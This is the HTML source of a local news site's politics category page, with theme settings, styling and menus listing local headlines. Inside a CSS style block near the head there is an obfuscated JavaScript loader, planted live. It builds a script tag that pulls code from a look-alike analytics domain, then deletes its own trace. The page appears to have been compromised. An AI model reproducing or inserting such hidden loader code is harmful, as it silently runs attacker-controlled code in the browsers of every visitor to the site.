var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="10ee5aafd1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/politics/",
                    "name": "Politics"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="archive category category-politics category-15 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2598";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "520";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" class="td-image-wrap " title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" ><img class="entry-thumb" src="" alt="" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/09/20240925_225330-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM">BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" class="td-image-wrap " title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" ><img class="entry-thumb" src="" alt="" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250731_154030-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY">WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
